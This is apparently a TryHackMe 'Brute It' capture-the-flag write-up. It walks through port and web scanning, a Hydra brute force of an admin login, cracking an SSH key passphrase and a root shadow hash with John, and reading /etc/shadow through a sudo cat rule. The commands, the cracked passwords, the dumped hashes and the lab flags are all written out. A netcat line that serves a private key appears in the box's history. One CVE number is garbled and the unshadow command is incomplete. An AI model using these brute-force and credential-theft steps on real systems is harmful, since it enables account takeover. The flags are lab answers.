Tryhackme: Brute It
TryHackMe: Brute It | Writeup | 5 September 2025
Author: Aakash Modi
Reconnaissance & Scanning
Nmap Scan / Port Scanning
Run a full port scan with service and version detection:
1
sudo nmap -Pn -T4 -n -sC -sV -p- -oN brute_it_scan.txt 10.201.110.230
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for 10.201.110.230
Host is up (0.32s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
|_ 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1422.63 seconds
Nikto Scan
Scan for web vulnerabilities:
1
nikto -h http://10.201.110.230
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
- Nikto v2.5.0
--------------------------------------------------------------------------
+ Target IP: 10.201.110.230
+ Target Hostname: 10.201.110.230
+ Target Port: 80
+ Start Time: 2025-09-07 14:35:02 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5acf31f1b626d, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-8003-1418
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: OPTIONS, HEAD, GET, POST .
+ /admin/: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /admin/: This might be interesting.
+ /admin/index.php: This might be interesting: has been seen in web logs from an unknown scanner.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
Finding the Web Directory

Use Gobuster to enumerate directories:
1
gobuster dir -u http://10.201.110.230 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dir_results.txt -t 25
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.201.110.230
[+] Method: GET
[+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 316] [--> http://10.201.110.230/admin/]

Hydra Brute Force
Brute force the admin panel login:
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.201.35.151 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid" -V
Always match the user and pass field names from the form page.
Found credentials:
- Username: admin
- Password: xavier

Admin Panel
- Web flag:
THM{brut3_f0rce_is_e4sy}

Crack the RSA Key
Copy the RSA key to your local machine:
Convert the key for John the Ripper:
1
2
ssh2john id_rsa > hash_rsa.txt

john hash_rsa.txt --wordlist=/usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rockinroll (id_rsa)
1g 0:00:00:00 DONE (2025-09-07 15:32) 3.571g/s 259314p/s 259314c/s 259314C/s saloni..rock14
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Passphrase key:
rockinroll

Login via SSH:
1
ssh -p 22 -i id_rsa john@10.201.35.151

User Flag
- User flag:
THM{a_password_is_not_a_barrier}
Privilege Escalation
Check the history file:
1
history
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
1 ls
2 cat user.txt
3 cat idrsa
4 ls
5 cat idrssa.pu
6 cat idrsa.pub
7 ls .ssh
8 rm idrsa
9 rm idrsa.pub
10 clear
11 sudo -l
12 su root
13 exit
14 sl
15 l
16 ls
17 ssh-keygen -t rsa
18 ls
19 ssh-keygen -t rsa
20 ls
21 cd ..
22 ls
23 cat idrsa
24 ls
25 python -m SimpleHTTPServer
26 ifconfig
27 python -m SimpleHTTPServer
28 nc -lvp 4444 < idrsa
29 ls
30 apt search ssh
31 apt search openssh-server
32 clear
33 find / -user root -perm /8000 2>/dev/null
34 clear
35 sudo -l
36 visudo
37 su root
38 ls
39 clear
40 sudo -l
41 history
Nothing interesting found.

Check sudo privileges:
1
sudo -l
1
2
3
4
5
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
We can use cat as root. Let’s read the shadow file:
let use cat command to get the shadow file shadow file in linux: Stores user’s encrypted passwords
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::

We’re only interested in the root user. Copy the root hash to your machine for cracking.
Save it as passwd_root and use unshadow: The unshadow command in Linux combines the /etc/passwd and /etc/shadow files to create a single file
1
unshadow passwd_root > john_hash.txt
Crack the password with John the Ripper:
- Password:
football
Root Flag

Read the root flag:
- Root flag:
THM{pr1v1l3g3_3sc4l4t10n}
Conclusion
- All tasks completed successfully!